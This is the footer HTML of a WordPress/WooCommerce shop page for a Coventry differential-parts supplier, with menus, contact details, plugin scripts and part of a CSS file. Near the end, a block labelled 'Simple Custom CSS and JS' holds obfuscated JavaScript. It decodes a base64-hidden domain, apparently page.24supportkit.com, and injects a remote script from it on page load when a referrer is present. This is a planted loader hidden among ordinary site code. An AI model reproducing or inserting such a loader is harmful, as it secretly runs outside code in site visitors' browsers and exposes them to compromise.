			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b77243 elementor-widget elementor-widget-heading" data-id="8b77243" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Shop Online</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fc9314d wpr-main-menu-align-center wpr-main-menu-align--mobilecenter wpr-main-menu-align--tabletleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="fc9314d" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-fc9314d" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65114"><a href="https://gripperlsd.com/shop-online/" class="wpr-menu-item wpr-pointer-item">Shop Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65116"><a href="https://gripperlsd.com/basket/" class="wpr-menu-item wpr-pointer-item">Basket</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65130"><a href="https://gripperlsd.com/my-account/" class="wpr-menu-item wpr-pointer-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://gripperlsd.com/contact/" class="wpr-menu-item wpr-pointer-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65142"><a href="https://gripperlsd.com/delivery/" class="wpr-menu-item wpr-pointer-item">Delivery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-65115"><a rel="privacy-policy" href="https://gripperlsd.com/privacy-policy-uk/" class="wpr-menu-item wpr-pointer-item">Privacy Policy</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-fc9314d" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65114"><a href="https://gripperlsd.com/shop-online/" class="wpr-mobile-menu-item">Shop Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65116"><a href="https://gripperlsd.com/basket/" class="wpr-mobile-menu-item">Basket</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65130"><a href="https://gripperlsd.com/my-account/" class="wpr-mobile-menu-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://gripperlsd.com/contact/" class="wpr-mobile-menu-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65142"><a href="https://gripperlsd.com/delivery/" class="wpr-mobile-menu-item">Delivery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-65115"><a rel="privacy-policy" href="https://gripperlsd.com/privacy-policy-uk/" class="wpr-mobile-menu-item">Privacy Policy</a></li>
</ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41e72c06" data-id="41e72c06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f474703 elementor-position-inline-start elementor-view-framed elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1f474703" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						19 Brindley Road,<br>
Bayton Road Industrial Estate,<br>
Coventry<br>
CV7 9EP					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-64338407 elementor-position-inline-start elementor-view-framed elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="64338407" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						sales@gripperlsd.com					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-22450787 elementor-position-inline-start elementor-view-framed elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="22450787" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						+44 (0)24 7663 8564 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29dbcd20 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="29dbcd20" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-17078de" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-7bf8552" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f835393" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-4c0411e" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5712ce7" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4d59d9e elementor-widget elementor-widget-text-editor" data-id="4d59d9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2023 Gripper Differentials Ltd, All Rights Reserved								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
								<script>
					if ( 'function' == typeof(jQuery) ) {
						jQuery(document).ready(function($) {
							if ($.cookie( 'gridcookie' ) == null) {
								$( 'ul.products' ).addClass( 'grid' );
								$( '.gridlist-toggle #grid' ).addClass( 'active' );
							}
						});
					}
					</script>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-65064-css' href='https://gripperlsd.com/wp-content/uploads/elementor/css/post-65064.css?ver=1768064564' type='text/css' media='all' />
<script type="text/javascript" id="f12-cf7-captcha-reload-js-extra">
/* <![CDATA[ */
var f12_cf7_captcha = {"ajaxurl":"https://gripperlsd.com/wp-admin/admin-ajax.php","components":["ControllerCF7","ControllerComments","ControllerElementor","ControllerWoocommerceCheckout","ControllerWoocommerceLogin","ControllerWoocommerceRegistration","ControllerWordpressLogin","ControllerWordpressRegistration","ControllerWPForms"]};
//# sourceURL=f12-cf7-captcha-reload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha-cf7.js" id="f12-cf7-captcha-reload-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gripperlsd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="printomatic-js-js-before">
/* <![CDATA[ */
var print_data = {"pom_html_top":"<div style=\"width: 30%; height: 50%;float:left;\">\r\n <a title=\"Gripper Differentials\" href=\"\/\"><img style=\"height: auto; width: 100%; \" src=\"\/wp-content\/uploads\/2017\/02\/red-logo.png\" \/><\/a>   \r\n<\/div>\r\n<div style=\"width: 70%; height: 50%; float:right;\">\r\n <h2 class=\"r_heading\" style=\"width: 100%; margin-left: 5%;\"><strong>RETURNS TICKET \/ SERVICE \/ WARRANTY\u00a0\u00a0FORM<\/strong><\/h2>\r\n<p class=\"r_subheading\" style=\" width: 100%; margin-left: 5%;\"><em><strong>Warranty Returns MUST be accompanied by a copy of the original sales receipt.<\/strong><\/em><\/p>   \r\n<\/div>\r\n\r\n<div style=\"width: 100%; height: 50%; clear:both; margin-top: 10%;\">\r\n<hr \/>\r\n\r\n<strong>**All fields must be completed**<\/strong>\r\n<\/div>","pom_html_bottom":"<br>\r\n<br>\r\n<hr>\r\n<div class=\"printing_header\">\r\n    <div style=\"float: left; position: absolute; left: 0; display: inline; width: 50%; height: auto;\">\r\n    <p style=\"text-align: left; color: #000000; font-size: 8px; font-weight: normal; line-height: 20px;\"><span style=\"font-weight: bold; font-size: 12px;\">TOM SEAL & JOHN CMAHON<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">Gripper Differentials Ltd.<\/span>\r\n<span style=\"font-size: 12px;\">19 Brindley Road, Coventry, CV7 9EP<\/span>\r\n\r\n\r\n<span style=\"font-weight: bold; font-size: 12px;\">Tel: +44 (0)24 7663 8564<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">Fax: +44 (0)24 7658 1852<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">Mob: +44 (0)7774 900 846<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">France: +33 (0)545 314 936<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">Email: sales@gripperlsd.com<\/span><\/p>\r\n    <\/div>\r\n<\/div>","pom_do_not_print":".wpcf7-submit","pom_pause_time":""}
//# sourceURL=printomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/print-o-matic/js/printomat.js?ver=2.0.11" id="printomatic-js-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/print-o-matic/js/print_elements.js?ver=1.1" id="pe-js-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/gripperlsd.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gripperlsd.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gripperlsd.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3d55f50ef9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"SPARE PARTS :- DRIVER Archives - Gripper LSD","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://gripperlsd.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://gripperlsd.com/wp-admin/admin-ajax.php","resturl":"https://gripperlsd.com/wp-json/wpraddons/v1","nonce":"604a2c6d21","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://gripperlsd.com/product/small-drivers/","wishlistPageID":"","wishlistPageURL":"https://gripperlsd.com/product/small-drivers/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gripperlsd.com/wp-includes/js/wp-emoji-release.min.js?ver=dde1e7215360d0aaf4ac58f6b5b4aad6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gripperlsd.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b6b7fe408d6776db8289ccd5a31b1ba5 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gripperlsd.com/wp-content/uploads/elementor/css/post-2507.css?ver=1768064563
body_size: 32900
content:
.elementor-2507 .elementor-element.elementor-element-6ece824{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-6ece824, .elementor-2507 .elementor-element.elementor-element-6ece824 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-6ece824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-63333d1 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-63333d1{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-line-fx .wpr-menu-item:before,
